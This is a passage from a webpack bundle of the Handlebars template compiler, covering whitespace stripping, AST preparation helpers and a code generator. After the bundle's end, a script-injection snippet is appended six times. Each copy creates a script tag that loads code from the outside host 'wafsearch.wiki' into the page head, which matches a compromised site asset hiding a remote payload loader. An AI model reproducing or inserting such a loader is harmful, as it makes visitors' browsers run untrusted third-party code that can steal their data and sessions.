		// I.e. {{foo}}' ' will mark the ' ' node as omitted.
		//
		// If i is undefined, then the first child will be marked as such.
		//
		// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
		// content is met.
		function omitRight(body, i, multiple) {
		  var current = body[i == null ? 0 : i + 1];
		  if (!current || current.type !== 'ContentStatement' || !multiple && current.rightStripped) {
		    return;
		  }

		  var original = current.value;
		  current.value = current.value.replace(multiple ? /^\s+/ : /^[ \t]*\r?\n?/, '');
		  current.rightStripped = current.value !== original;
		}

		// Marks the node to the left of the position as omitted.
		// I.e. ' '{{foo}} will mark the ' ' node as omitted.
		//
		// If i is undefined then the last child will be marked as such.
		//
		// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
		// content is met.
		function omitLeft(body, i, multiple) {
		  var current = body[i == null ? body.length - 1 : i - 1];
		  if (!current || current.type !== 'ContentStatement' || !multiple && current.leftStripped) {
		    return;
		  }

		  // We omit the last node if it's whitespace only and not preceeded by a non-content node.
		  var original = current.value;
		  current.value = current.value.replace(multiple ? /\s+$/ : /[ \t]+$/, '');
		  current.leftStripped = current.value !== original;
		  return current.leftStripped;
		}

		exports['default'] = WhitespaceControl;
		module.exports = exports['default'];

	/***/ },
	/* 16 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.SourceLocation = SourceLocation;
		exports.id = id;
		exports.stripFlags = stripFlags;
		exports.stripComment = stripComment;
		exports.preparePath = preparePath;
		exports.prepareMustache = prepareMustache;
		exports.prepareRawBlock = prepareRawBlock;
		exports.prepareBlock = prepareBlock;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		function SourceLocation(source, locInfo) {
		  this.source = source;
		  this.start = {
		    line: locInfo.first_line,
		    column: locInfo.first_column
		  };
		  this.end = {
		    line: locInfo.last_line,
		    column: locInfo.last_column
		  };
		}

		function id(token) {
		  if (/^\[.*\]$/.test(token)) {
		    return token.substr(1, token.length - 2);
		  } else {
		    return token;
		  }
		}

		function stripFlags(open, close) {
		  return {
		    open: open.charAt(2) === '~',
		    close: close.charAt(close.length - 3) === '~'
		  };
		}

		function stripComment(comment) {
		  return comment.replace(/^\{\{~?\!-?-?/, '').replace(/-?-?~?\}\}$/, '');
		}

		function preparePath(data, parts, locInfo) {
		  locInfo = this.locInfo(locInfo);

		  var original = data ? '@' : '',
		      dig = [],
		      depth = 0,
		      depthString = '';

		  for (var i = 0, l = parts.length; i < l; i++) {
		    var part = parts[i].part,

		    // If we have [] syntax then we do not treat path references as operators,
		    // i.e. foo.[this] resolves to approximately context.foo['this']
		    isLiteral = parts[i].original !== part;
		    original += (parts[i].separator || '') + part;

		    if (!isLiteral && (part === '..' || part === '.' || part === 'this')) {
		      if (dig.length > 0) {
		        throw new _Exception2['default']('Invalid path: ' + original, { loc: locInfo });
		      } else if (part === '..') {
		        depth++;
		        depthString += '../';
		      }
		    } else {
		      dig.push(part);
		    }
		  }

		  return new this.PathExpression(data, depth, dig, original, locInfo);
		}

		function prepareMustache(path, params, hash, open, strip, locInfo) {
		  // Must use charAt to support IE pre-10
		  var escapeFlag = open.charAt(3) || open.charAt(2),
		      escaped = escapeFlag !== '{' && escapeFlag !== '&';

		  return new this.MustacheStatement(path, params, hash, escaped, strip, this.locInfo(locInfo));
		}

		function prepareRawBlock(openRawBlock, content, close, locInfo) {
		  if (openRawBlock.path.original !== close) {
		    var errorNode = { loc: openRawBlock.path.loc };

		    throw new _Exception2['default'](openRawBlock.path.original + ' doesn\'t match ' + close, errorNode);
		  }

		  locInfo = this.locInfo(locInfo);
		  var program = new this.Program([content], null, {}, locInfo);

		  return new this.BlockStatement(openRawBlock.path, openRawBlock.params, openRawBlock.hash, program, undefined, {}, {}, {}, locInfo);
		}

		function prepareBlock(openBlock, program, inverseAndProgram, close, inverted, locInfo) {
		  // When we are chaining inverse calls, we will not have a close path
		  if (close && close.path && openBlock.path.original !== close.path.original) {
		    var errorNode = { loc: openBlock.path.loc };

		    throw new _Exception2['default'](openBlock.path.original + ' doesn\'t match ' + close.path.original, errorNode);
		  }

		  program.blockParams = openBlock.blockParams;

		  var inverse = undefined,
		      inverseStrip = undefined;

		  if (inverseAndProgram) {
		    if (inverseAndProgram.chain) {
		      inverseAndProgram.program.body[0].closeStrip = close.strip;
		    }

		    inverseStrip = inverseAndProgram.strip;
		    inverse = inverseAndProgram.program;
		  }

		  if (inverted) {
		    inverted = inverse;
		    inverse = program;
		    program = inverted;
		  }

		  return new this.BlockStatement(openBlock.path, openBlock.params, openBlock.hash, program, inverse, openBlock.strip, inverseStrip, close && close.strip, this.locInfo(locInfo));
		}

	/***/ },
	/* 17 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		/*global define */

		var _isArray = __webpack_require__(12);

		var SourceNode = undefined;

		try {
		  /* istanbul ignore next */
		  if (false) {
		    // We don't support this in AMD environments. For these environments, we asusme that
		    // they are running on the browser and thus have no need for the source-map library.
		    var SourceMap = require('source-map');
		    SourceNode = SourceMap.SourceNode;
		  }
		} catch (err) {}

		/* istanbul ignore if: tested but not covered in istanbul due to dist build  */
		if (!SourceNode) {
		  SourceNode = function (line, column, srcFile, chunks) {
		    this.src = '';
		    if (chunks) {
		      this.add(chunks);
		    }
		  };
		  /* istanbul ignore next */
		  SourceNode.prototype = {
		    add: function add(chunks) {
		      if (_isArray.isArray(chunks)) {
		        chunks = chunks.join('');
		      }
		      this.src += chunks;
		    },
		    prepend: function prepend(chunks) {
		      if (_isArray.isArray(chunks)) {
		        chunks = chunks.join('');
		      }
		      this.src = chunks + this.src;
		    },
		    toStringWithSourceMap: function toStringWithSourceMap() {
		      return { code: this.toString() };
		    },
		    toString: function toString() {
		      return this.src;
		    }
		  };
		}

		function castChunk(chunk, codeGen, loc) {
		  if (_isArray.isArray(chunk)) {
		    var ret = [];

		    for (var i = 0, len = chunk.length; i < len; i++) {
		      ret.push(codeGen.wrap(chunk[i], loc));
		    }
		    return ret;
		  } else if (typeof chunk === 'boolean' || typeof chunk === 'number') {
		    // Handle primitives that the SourceNode will throw up on
		    return chunk + '';
		  }
		  return chunk;
		}

		function CodeGen(srcFile) {
		  this.srcFile = srcFile;
		  this.source = [];
		}

		CodeGen.prototype = {
		  prepend: function prepend(source, loc) {
		    this.source.unshift(this.wrap(source, loc));
		  },
		  push: function push(source, loc) {
		    this.source.push(this.wrap(source, loc));
		  },

		  merge: function merge() {
		    var source = this.empty();
		    this.each(function (line) {
		      source.add(['  ', line, '\n']);
		    });
		    return source;
		  },

		  each: function each(iter) {
		    for (var i = 0, len = this.source.length; i < len; i++) {
		      iter(this.source[i]);
		    }
		  },

		  empty: function empty() {
		    var loc = arguments[0] === undefined ? this.currentLocation || { start: {} } : arguments[0];

		    return new SourceNode(loc.start.line, loc.start.column, this.srcFile);
		  },
		  wrap: function wrap(chunk) {
		    var loc = arguments[1] === undefined ? this.currentLocation || { start: {} } : arguments[1];

		    if (chunk instanceof SourceNode) {
		      return chunk;
		    }

		    chunk = castChunk(chunk, this, loc);

		    return new SourceNode(loc.start.line, loc.start.column, this.srcFile, chunk);
		  },

		  functionCall: function functionCall(fn, type, params) {
		    params = this.generateList(params);
		    return this.wrap([fn, type ? '.' + type + '(' : '(', params, ')']);
		  },

		  quotedString: function quotedString(str) {
		    return '"' + (str + '').replace(/\\/g, '\\\\').replace(/"/g, '\\"').replace(/\n/g, '\\n').replace(/\r/g, '\\r').replace(/\u2028/g, '\\u2028') // Per Ecma-262 7.3 + 7.8.4
		    .replace(/\u2029/g, '\\u2029') + '"';
		  },

		  objectLiteral: function objectLiteral(obj) {
		    var pairs = [];

		    for (var key in obj) {
		      if (obj.hasOwnProperty(key)) {
		        var value = castChunk(obj[key], this);
		        if (value !== 'undefined') {
		          pairs.push([this.quotedString(key), ':', value]);
		        }
		      }
		    }

		    var ret = this.generateList(pairs);
		    ret.prepend('{');
		    ret.add('}');
		    return ret;
		  },

		  generateList: function generateList(entries, loc) {
		    var ret = this.empty(loc);

		    for (var i = 0, len = entries.length; i < len; i++) {
		      if (i) {
		        ret.add(',');
		      }

		      ret.add(castChunk(entries[i], this, loc));
		    }

		    return ret;
		  },

		  generateArray: function generateArray(entries, loc) {
		    var ret = this.generateList(entries, loc);
		    ret.prepend('[');
		    ret.add(']');

		    return ret;
		  }
		};

		exports['default'] = CodeGen;
		module.exports = exports['default'];

		/* NOP */

	/***/ }
	/******/ ])
	});
	;

/***/ }

/******/ });var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);